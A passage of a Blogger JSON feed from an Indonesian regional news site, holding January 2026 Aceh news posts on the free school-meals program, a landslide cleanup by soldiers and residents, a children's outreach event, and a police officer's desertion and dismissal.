Sonjaya, BGN juga akan terus membangkitkan perekonomian daerah dengan memberdayakan UMKM, petani, dan peternak lokal sebagai pemasok bahan baku makanan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EIa mengungkapkan bahwa jumlah Satuan Pelayanan Pemenuhan Gizi (SPPG) secara nasional yang telah terverifikasi dan beroperasi hingga Sabtu, 17 Januari 2026, mencapai 20.880 unit. Dari jumlah tersebut, wilayah Aceh yang tersebar di 23 kabupaten\/kota memiliki sebanyak 553 SPPG.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Alhamdulillah, saat ini sudah mencapai 553 SPPG di wilayah Aceh. Dari total keseluruhan secara nasional, tadi malam telah mencapai 20.880 SPPG yang terverifikasi dan operasional,” ujar Sony Sonjaya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMantan Dirreskrimsus Polda Aceh itu juga menjelaskan bahwa berdasarkan data sementara, tercatat lebih dari 1,7 juta penerima manfaat Program MBG di Aceh setiap harinya. Sony Sonjaya memaparkan, apabila indeks rata-rata ditetapkan sebesar Rp10.000 per porsi, maka setiap hari pemerintah mengucurkan anggaran sekitar Rp17.179.800.000 untuk masyarakat Aceh.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EOleh karena itu, pihaknya mengingatkan Satuan Tugas (Satgas) Program Makan Bergizi Gratis (MBG) di Aceh agar tidak terus bergantung pada pasokan bahan pangan dari luar daerah. Satgas diminta memperkuat rantai pasok lokal agar anggaran negara yang dikucurkan melalui program MBG benar-benar mampu mendorong pertumbuhan ekonomi masyarakat setempat.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Saya ambil contoh, ketika menunya telur di Kabupaten Pidie, berarti dibutuhkan berapa ribu butir telur. Pertanyaan saya, telur yang digunakan di Kabupaten Pidie ini—ini contoh satu kabupaten—berasal dari mana?” kata Sony.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESementara itu, Kapolda Aceh Irjen Pol. Marzuki Ali Basyah mengucapkan terima kasih kepada BGN, khususnya Wakil Kepala BGN RI Bidang Operasional Pemenuhan Gizi, Irjen Pol. (P) Sony Sonjaya, yang dinilai konsisten menjalankan Program MBG, termasuk melalui konsolidasi yang berlangsung secara intensif.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Tentunya kita perlu berterima kasih atas Program MBG ini. Banyak manfaat yang dirasakan, termasuk penyerapan tenaga kerja serta penguatan UKM dan UMKM. Program ini patut kita dukung bersama agar berjalan sesuai dengan harapan,” kata Irjen Pol. Marzuki Ali Basyah.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.meunannews.id\/feeds\/1591215540235987633\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.meunannews.id\/2026\/01\/bgn-gelar-konsolidasi-pelaksanaan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/1591215540235987633"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/1591215540235987633"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.meunannews.id\/2026\/01\/bgn-gelar-konsolidasi-pelaksanaan.html","title":"BGN Gelar Konsolidasi Pelaksanaan Program MBG di Aceh"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17440614587018460307"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgrBENSaFy40vsxbRCZKBAlKG4c6hi5oH1Tn1zwXLHW9GHWvNd-GVp-tZxDjqaq4UQgIQAQAG6eIWBmpxm3HmUr5ynoYxXE7SvyFq0EwellaWqKwSJE6P-e4YB2fGF9BOvmPJsl3y6J7Es_C9uKLcCs87tXgZ3QNyZ0pMedvyFflrxUNG_hJStSytiahL1k=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2824158556998459118.post-6407011743846035279"},"published":{"$t":"2026-01-17T19:58:47.611-08:00"},"updated":{"$t":"2026-01-17T19:59:54.707-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"Prajurit Yonif 114\/SM bersama warga gotong royong buka akses jalan tertutup longsor di Bener Meriah"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgqHtTlj0CE-WlRc1jXJY--OBxoBbKWvCk_VyEYPkmYjQEmD7zmLIO3nKkqWFqOuGkYPh2NHRxc8GbbfKDBK4aKD88S03dBLH5cHEYWNJrtywfzNZW8xt1LgXnAltpAQoCYi485m4HAnrxp4KxsvDeA4IWgILRNN-AYQ5ZFJntucJBrMU2ZQHCYrEq2gq0C\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgqHtTlj0CE-WlRc1jXJY--OBxoBbKWvCk_VyEYPkmYjQEmD7zmLIO3nKkqWFqOuGkYPh2NHRxc8GbbfKDBK4aKD88S03dBLH5cHEYWNJrtywfzNZW8xt1LgXnAltpAQoCYi485m4HAnrxp4KxsvDeA4IWgILRNN-AYQ5ZFJntucJBrMU2ZQHCYrEq2gq0C\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003E\u003Cb\u003EMeunan news id.Bener Meriah\u003C\/b\u003E\u003C\/i\u003E – Akses jalan utama yang menghubungkan Desa Pantan Lues, Kecamatan Gajah Putih menuju Desa Sumber Jaya, Kecamatan Timang Gajah, Kabupaten Bener Meriah, sempat terputus akibat tertutup material longsor sebagai dampak dari bencana hidrometeorologi yang melanda wilayah Aceh beberapa waktu lalu.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ELongsor terjadi di beberapa titik sepanjang jalur tersebut, dengan kondisi terparah berada di bagian tengah jalan penghubung antar Kecamatan Gajah Putih dan Kecamatan Timang Gajah. Material longsoran berupa tanah dan bebatuan menutup badan jalan dengan ketinggian mencapai kurang lebih satu meter, sehingga tidak dapat dilalui kendaraan maupun pejalan kaki. Kondisi ini sangat menghambat aktivitas masyarakat yang sehari-hari bergantung pada jalur tersebut sebagai akses utama menuju kebun, pusat ekonomi, serta fasilitas umum lainnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMenanggapi kondisi tersebut, personel TNI dari Koramil 03\/Timang Gajah bersama prajurit Yonif 114\/Satria Musara yang tergabung dalam Satuan Tugas Penanggulangan Bencana Alam (Satgas Gulbencal) bergerak cepat melaksanakan gotong royong pembersihan material longsor. Kegiatan tersebut dilaksanakan bersama masyarakat setempat pada Sabtu (17\/01\/2026), sebagai bentuk kepedulian dan respons cepat terhadap kesulitan warga di wilayah binaan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDanramil 03\/Timang Gajah, Kapten Inf Takdir Anur, mengatakan bahwa upaya pembukaan akses jalan ini dilakukan secara bersama-sama dengan warga menggunakan peralatan seadanya guna mempercepat proses pembersihan.\u003C\/div\u003E\u003Cdiv\u003E“Jalan ini merupakan akses vital bagi masyarakat dalam menunjang aktivitas sehari-hari. Oleh karena itu, TNI bersama warga melaksanakan gotong royong membuka akses jalan yang tertutup longsor agar dapat segera dilalui kembali,” ujar Kapten Takdir.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EIa menambahkan, meskipun dihadapkan dengan keterbatasan alat dan kondisi medan yang cukup berat, semangat kebersamaan antara TNI dan masyarakat menjadi kunci utama dalam pelaksanaan kegiatan tersebut. Sinergi ini diharapkan mampu mempercepat pemulihan akses transportasi serta meringankan beban masyarakat pascabencana.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Melalui kebersamaan dan semangat gotong royong, kami berharap akses jalan ini segera pulih sehingga aktivitas warga dapat kembali berjalan normal. Ini juga merupakan wujud nyata kehadiran TNI di tengah-tengah masyarakat, khususnya dalam membantu penanganan dampak bencana,” pungkasnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESementara itu, Subhan, salah seorang warga Desa Pantan Lues yang turut serta dalam kegiatan gotong royong tersebut, menyampaikan apresiasi dan ucapan terima kasih kepada TNI yang telah sigap membantu masyarakat.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Kami sangat berterima kasih kepada bapak-bapak TNI yang telah turun langsung membantu membersihkan longsor. Kehadiran TNI sangat membantu dan memberikan semangat bagi kami warga,” ungkapnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EIa berharap, kerja sama dan kepedulian seperti ini terus terjalin, serta adanya perhatian lanjutan dari pihak terkait agar ke depan penanganan bencana dapat dilakukan lebih cepat dan akses jalan utama masyarakat tetap terjaga dengan baik, terutama saat musim hujan yang rawan terjadi longsor.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.meunannews.id\/feeds\/6407011743846035279\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.meunannews.id\/2026\/01\/prajurit-yonif-114sm-bersama-warga.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/6407011743846035279"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/6407011743846035279"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.meunannews.id\/2026\/01\/prajurit-yonif-114sm-bersama-warga.html","title":"Prajurit Yonif 114\/SM bersama warga gotong royong buka akses jalan tertutup longsor di Bener Meriah"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17440614587018460307"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgqHtTlj0CE-WlRc1jXJY--OBxoBbKWvCk_VyEYPkmYjQEmD7zmLIO3nKkqWFqOuGkYPh2NHRxc8GbbfKDBK4aKD88S03dBLH5cHEYWNJrtywfzNZW8xt1LgXnAltpAQoCYi485m4HAnrxp4KxsvDeA4IWgILRNN-AYQ5ZFJntucJBrMU2ZQHCYrEq2gq0C=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2824158556998459118.post-2040629694507201312"},"published":{"$t":"2026-01-17T19:55:52.332-08:00"},"updated":{"$t":"2026-01-17T19:56:08.098-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"News"}],"title":{"type":"text","$t":"‎Sosialisasi Rumoh Caroeng Percagaluh di Desa Binaan oleh Persit Kartika Chandra Kirana Cabang XXX Yonif 112 PD Iskandar Muda"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj7wq941JFqBmJgMnGrl4BTopITcwUEi-0nm2LEs_MGz_AP2Mq8kcaOQ792AniUcU0dzQe8bOrZ4idJXXoAGICPFYDUlHsnV6VYt_o50oK4405O9eQ--MAOk3DJQzqM4XFK9pv-Qa7chDY2N7kI2QIe74lDsvP2ewob5dNLZj2l6Zndh5OvK-orRmKY4zOa\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj7wq941JFqBmJgMnGrl4BTopITcwUEi-0nm2LEs_MGz_AP2Mq8kcaOQ792AniUcU0dzQe8bOrZ4idJXXoAGICPFYDUlHsnV6VYt_o50oK4405O9eQ--MAOk3DJQzqM4XFK9pv-Qa7chDY2N7kI2QIe74lDsvP2ewob5dNLZj2l6Zndh5OvK-orRmKY4zOa\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E‎\u003C\/div\u003E\u003Cdiv\u003E‎Japakeh - Persit KCK Cabang XXX Yonif 112 PD Iskandar Muda melaksanakan Sosialisasi Rumoh Caroeng Percagaluh di Desa Binaan Yonif 112\/DJ, Sabtu (17\/01\/2026).\u003C\/div\u003E\u003Cdiv\u003E‎\u003C\/div\u003E\u003Cdiv\u003E‎Diawali dengan pembukaan acara oleh Ketua Persit KCK Cabang XXX Yonif 112 PD Iskandar Muda Ny. Tika Fiska Bagus, kemudian memperkenalkan tim pengajar dari Rumoh Caroeng Percagaluh kemudian dilanjutkan dengan acara\u0026nbsp; penyuluhan diantaranya English Fun, Kelas Nasionalisme, Kelas Keagamaan dan cara mencuci tangan yang benar yang disampaikan oleh dr. Rapidah (istri dari lettu dr. Rafis Eko S).\u003C\/div\u003E\u003Cdiv\u003E‎\u003C\/div\u003E\u003Cdiv\u003E‎Hal ini menunjukkan kepedulian dan keberlangsungan dari anggota Persit dalam memberikan kontribusi positif bagi masyarakat sekitar, khususnya anak-anak Desa Binaan untuk belajar hal-hal baru dan meraih impian mereka di masa depan.\u003C\/div\u003E\u003Cdiv\u003E‎\u003C\/div\u003E\u003Cdiv\u003E‎Kegiatan ini juga bertujuan untuk memberikan edukasi dan motivasi\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E‎dan berinteraksi langsung dengan anak-anak Desa Binaan secara santai dan menyenangkan. Mereka berbagi cerita, bermain, serta memberikan motivasi kepada anak-anak agar tetap semangat dalam belajar dan meraih impian mereka di masa depan.\u003C\/div\u003E\u003Cdiv\u003E‎\u003C\/div\u003E\u003Cdiv\u003E‎Selain itu, kegiatan ini juga merupakan bentuk dari kepedulian Persit terhadap masyarakat sekitar kepada anak-anak Desa Binaan. Dengan semangat kebersamaan dan gotong royong, Persit 112 PD Iskandar Muda berharap dapat memberikan dampak positif bagi anak-anak Desa Binaan dan mendorong mereka untuk terus berkembang dan meraih impian mereka.\u003C\/div\u003E\u003Cdiv\u003E‎\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgvtFTfMZQgpZQDRaMQ83tu1b26mPS7zT2-p-P6pW-kZ00-JtvVNMuvPVS5B_PnCGjVDwDJGfngEsZJ2xlFsrMn_4PTEj7nGmjAd-bClIsdatffSzyqQyO8FdaOABBMHA5RHx8FKbWaVr0wbyqhpPvaatFEPaMH5mzNxkkCPN8Y83LGGYzSNo86Nnqk_tyt\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgvtFTfMZQgpZQDRaMQ83tu1b26mPS7zT2-p-P6pW-kZ00-JtvVNMuvPVS5B_PnCGjVDwDJGfngEsZJ2xlFsrMn_4PTEj7nGmjAd-bClIsdatffSzyqQyO8FdaOABBMHA5RHx8FKbWaVr0wbyqhpPvaatFEPaMH5mzNxkkCPN8Y83LGGYzSNo86Nnqk_tyt\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E‎Kehadiran tim pengajar dari Rumoh Caroeng Percagaluh diharapkan menjadi nilai tambah dalam kegiatan ini, karena dapat memberikan wawasan dan pengetahuan baru bagi anak-anak Desa Binaan. Semangat kebersamaan dan gotong royong yang ditunjukkan oleh\u0026nbsp; Persit Kartika Chandra Kirana Cabang XXX\u003C\/div\u003E\u003Cdiv\u003E‎Yonif 112 PD Iskandar Muda sangat diapresiasi, karena hal ini menciptakan lingkungan yang lebih baik dan berdampak positif bagi masyarakat sekitar.\u003C\/div\u003E\u003Cdiv\u003E‎\u003C\/div\u003E\u003Cdiv\u003E‎Semoga kegiatan seperti ini dapat terus dilakukan dan memberikan manfaat yang besar bagi perkembangan dan kesejahteraan anak-anak Desa Binaan serta masyarakat sekitar.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E‎\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.meunannews.id\/feeds\/2040629694507201312\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.meunannews.id\/2026\/01\/sosialisasi-rumoh-caroeng-percagaluh-di.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/2040629694507201312"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/2040629694507201312"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.meunannews.id\/2026\/01\/sosialisasi-rumoh-caroeng-percagaluh-di.html","title":"‎Sosialisasi Rumoh Caroeng Percagaluh di Desa Binaan oleh Persit Kartika Chandra Kirana Cabang XXX Yonif 112 PD Iskandar Muda"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17440614587018460307"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj7wq941JFqBmJgMnGrl4BTopITcwUEi-0nm2LEs_MGz_AP2Mq8kcaOQ792AniUcU0dzQe8bOrZ4idJXXoAGICPFYDUlHsnV6VYt_o50oK4405O9eQ--MAOk3DJQzqM4XFK9pv-Qa7chDY2N7kI2QIe74lDsvP2ewob5dNLZj2l6Zndh5OvK-orRmKY4zOa=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2824158556998459118.post-3238991042802088070"},"published":{"$t":"2026-01-16T18:14:07.515-08:00"},"updated":{"$t":"2026-01-16T18:14:16.660-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"Polda Aceh Sebut Bripda Muhammad Rio Disersi, Tiga Kali Sidang KKEP dan Telah PTDH"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg3CmtAveRb5sprDsEp9rUAVCpEkJLHt6X_Ivppf9vTbv7YXBBxSSZdWNd_53Qf34NM1lhEFrD0SPPbWi04bLB3Io89Bm_41rOum69oJETfZ_9sHhbzUQiS4BKWMFo4w2GBNX1ElZT-DYZwyzTxDYsiI5_SjcULcLOphQbEBQJ31FMgPGhNaTuCyaTO2uTw\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg3CmtAveRb5sprDsEp9rUAVCpEkJLHt6X_Ivppf9vTbv7YXBBxSSZdWNd_53Qf34NM1lhEFrD0SPPbWi04bLB3Io89Bm_41rOum69oJETfZ_9sHhbzUQiS4BKWMFo4w2GBNX1ElZT-DYZwyzTxDYsiI5_SjcULcLOphQbEBQJ31FMgPGhNaTuCyaTO2uTw\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003E\u003Cb\u003EMeunan news id.Banda Aceh\u003C\/b\u003E\u003C\/i\u003E — Salah satu personel Brimobda Polda Aceh, Bripda Muhammad Rio, diberitakan telah melakukan disersi atau meninggalkan tugas tanpa izin pimpinan dan diketahui telah berada di luar negeri. Rio juga diduga bergabung dengan Angkatan Bersenjata Rusia serta disebut-sebut berada di wilayah Donbass, kawasan yang dikenal sebagai salah satu daerah konflik antara Rusia dan Ukraina.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKabid Humas Polda Aceh Kombes Joko Krisdiyanto mengatakan bahwa, pihaknya telah menerima informasi tersebut dan menegaskan bahwa Bripda Muhammad Rio merupakan personel Satbrimob yang melakukan disersi dengan meninggalkan tugas tanpa izin pimpinan satuan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ETerkait informasi mengenai dugaan bergabungnya Bripda Muhammad Rio dengan Angkatan Bersenjata Rusia, Joko menjelaskan bahwa yang bersangkutan tidak serta-merta meninggalkan tugas dan langsung pergi ke luar negeri untuk menjadi bagian dari militer Rusia.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ENamun, terang Joko, sebelumnya yang bersangkutan telah memiliki riwayat pelanggaran kode etik profesi Polri hingga disidang Komisi Kode Etik Polri (KKEP) atas kasus menjalin hubungan perselingkuhan hingga menikah siri, dengan putusan sanksi administratif berupa mutasi demosi selama dua tahun dan penempatan di Yanma Brimob.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Bripda Muhammad Rio ini pernah bermasalah karena melanggar kode etik profesi Polri dengan wujud perbuatan menjalin hubungan perselingkuhan hingga menikah siri. Kasus tersebut telah mendapatkan putusan melalui Sidang KKEP pada 14 Mei 2025 dengan Nomor: PUT KKEP\/12\/V\/2025\/KKEPP. Salah satu isi putusannya adalah sanksi administratif berupa mutasi demosi selama dua tahun,\" kata Joko dalam keterangannya, Jumat, 16 Januari 2026.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKemudian, terhitung sejak Senin, 8 Desember 2025, Bripda Muhammad Rio tidak masuk kantor untuk melaksanakan dinas tanpa keterangan yang jelas. Selanjutnya, pada Rabu, 7 Januari 2026, tiba-tiba Bripda Muhammad Rio mengirimkan pesan WhatsApp kepada anggota Provos Satbrimob Polda Aceh, Kasi Yanma, serta PS Kasubbagrenmin.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EIsi pesan WhatsApp tersebut berupa dokumentasi foto dan video yang menunjukkan bahwa yang bersangkutan telah bergabung dengan divisi tentara bayaran Rusia, serta menggambarkan proses pendaftaran hingga nominal gaji yang diterima dalam mata uang rubel yang dikonversi ke rupiah.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EJoko juga menyampaikan bahwa sebelum menerima pesan WhatsApp dari Rio, personel Siprovos Satbrimob Polda Aceh telah melakukan upaya pencarian, baik ke rumah orang tua maupun ke rumah pribadi yang bersangkutan. Selain itu, juga telah dilayangkan surat panggilan sebanyak dua kali, masing-masing dengan Nomor: Spg\/17\/XII\/HUK.12.10\/2025\/Provos tanggal 24 Desember 2025 dan Spg\/1\/I\/HUK.12.10\/2026\/Provos tanggal 6 Januari 2026.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Terkait dengan absennya yang bersangkutan dalam dinas, kami telah melakukan upaya pencarian dan pemanggilan. Bahkan, upaya tersebut telah dilaporkan ke Bidpropam sebelum Satbrimob Polda Aceh menerbitkan Daftar Pencarian Orang (DPO) dengan Nomor: DPO\/01\/I\/HUK.12.10\/2026 tanggal 7 Januari 2026,\" jelas Joko.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EIa juga menjelaskan bahwa pihaknya telah mengantongi sejumlah bukti berupa foto dan video, data paspor, serta data penumpang pesawat. Berdasarkan data tersebut, diketahui bahwa yang bersangkutan tercatat melakukan perjalanan dengan rute penerbangan dari Bandara Internasional Soekarno-Hatta (CGK) menuju Bandara Internasional Pudong, Shanghai (PVG) pada 18 Desember 2025, kemudian melanjutkan perjalanan dari Bandara Internasional Soekarno-Hatta (CGK) menuju Bandara Internasional Haikou Meilan (HAK) pada 19 Desember 2025.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EBerdasarkan hal tersebut, pada Kamis, 8 Januari 2026 dilakukan proses penanganan pelanggaran kode etik profesi Polri serta permintaan pendapat dan saran hukum, sehingga langsung dilaksanakan Sidang KKEP pertama secara in absentia, serta Sidang KKEP kedua pada Jumat, 9 Januari 2026 di ruang Sidang Bidpropam Polda Aceh.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Bripda Muhammad Rio dikenakan Pasal 13 Ayat (1) Peraturan Pemerintah Nomor 1 Tahun 2003 tentang Pemberhentian Anggota Polri juncto Pasal 4 huruf a dan e serta Pasal 5 Ayat (1) huruf a, b, dan c, serta Pasal 8 huruf c angka 1 Peraturan Kepolisian Negara Republik Indonesia Nomor 7 Tahun 2022 tentang Kode Etik Profesi Polri dan Komisi Kode Etik Polri, dengan putusan sidang berupa sanksi administratif Pemberhentian Tidak Dengan Hormat atau PTDH. Secara akumulatif, yang bersangkutan telah satu kali disidang KKEP atas kasus perselingkuhan, kemudian dua kali disidang KKEP atas kasus disersi dan dugaan keterkaitan dengan tentara Rusia. Artinya, yang bersangkutan telah tiga kali menjalani sidang, dengan putusan terakhir berupa PTDH,\" tegas Joko.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.meunannews.id\/feeds\/3238991042802088070\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.meunannews.id\/2026\/01\/polda-aceh-sebut-bripda-muhammad-rio.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/3238991042802088070"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/3238991042802088070"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.meunannews.id\/2026\/01\/polda-aceh-sebut-bripda-muhammad-rio.html","title":"Polda Aceh Sebut Bripda Muhammad Rio Disersi, Tiga Kali Sidang KKEP dan Telah PTDH"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17440614587018460307"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg3CmtAveRb5sprDsEp9rUAVCpEkJLHt6X_Ivppf9vTbv7YXBBxSSZdWNd_53Qf34NM1lhEFrD0SPPbWi04bLB3Io89Bm_41rOum69oJETfZ_9sHhbzUQiS4BKWMFo4w2GBNX1ElZT-DYZwyzTxDYsiI5_SjcULcLOphQbEBQJ31FMgPGhNaTuCyaTO2uTw=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2824158556998459118.post-7274553531967877807"},"published":{"$t":"2026-01-16T05:35:09.303-08:00"},"updated":{"$t":"2026-01-16T05:35:22.991-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"News"}],"title":{"type":"text","$t":"Wakapolda Aceh Hadiri Peringatan Isra Mikraj di Masjid Raya Baiturrahman"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca 